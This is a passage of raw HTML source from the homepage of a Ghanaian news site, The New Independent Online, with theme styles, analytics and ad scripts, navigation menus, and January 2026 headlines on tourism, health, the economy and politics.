#ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/pages/18581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thenewindependentonline.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="home wp-singular page-template page-template-template-modules page-template-template-modules-php page page-id-18581 wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<h1 class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></h1></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">


	

			
			
				

									<div id="vce-featured-grid" class="vce-featured-grid vce-featured-grid-big">
				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">21 hours ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">
                <img width="634" height="433" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

				
				
			
				

				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/health/" class="category-10">Health</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">Ghana Urged to Integrate Sickle Cell Education into School Curriculum</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">23 hours ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">
                <img width="634" height="433" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

				
				
			
				

				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/features/" class="category-2838">Features</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">1 day ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">
                <img width="634" height="433" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

				
				
			
				

				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign">Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">5 days ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign">
                <img width="634" height="433" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

				
				
			
				

				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength">October boost: Ghana’s Economy climbs 3.8% on Service Strength</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">5 days ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength">
                <img width="634" height="432" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

				
				
			
				

				
				<div class="vce-grid-item">

    <div class="vce-grid-text">
    <div class="vce-featured-info">
                    <div class="vce-featured-section">
                <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a>            </div>
        
        <h2 class="vce-featured-title">
            <a class="vce-featured-link-article" href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates">Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates</a>
        </h2>

                    <div class="entry-meta"><div class="meta-item date"><span class="updated">6 days ago</span></div></div>
            </div>

    <a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="vce-featured-header-background"></a>

    </div>

                <a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates">
                <img width="634" height="433" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg" class="attachment-vce-fa-big-grid size-vce-fa-big-grid wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w" sizes="(max-width: 634px) 100vw, 634px" />            </a>
    


</div>

									</div>
				
				
			
						

	
	
	
	<div id="content" class="container site-content">

		
		
		<div id="primary" class="vce-main-content">

			
			
				
												
						
<div class="vce-module-columns">
	<div id="main-box-1" class="main-box vce-border-top main-box-half ">
			<h3 class="main-box-title cat-12">Political Stories</h3>
			<div class="main-box-inside ">

	
					
						
			<article class="vce-post vce-lay-c post-71280 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-main-stories category-news category-politics category-trending-stories tag-dust tag-ice tag-ken-ofori-atta tag-power">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE">
				<img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-375x195.jpeg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/features/" class="category-2838">Features</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE">Power, dust, and the parable of Ken Ofori Atta on ICE</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">1 week ago</span></div></div>	</header>

			<div class="entry-content">
			<p>&nbsp; By: Alhaji Seidu Agongo There was a season in Ghana when a single whisper from the Finance...</p>
		</div>
	
	</article>			
			
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-d post-71254 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-main-stories category-news category-politics category-trending-stories tag-death tag-former-executive">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT">
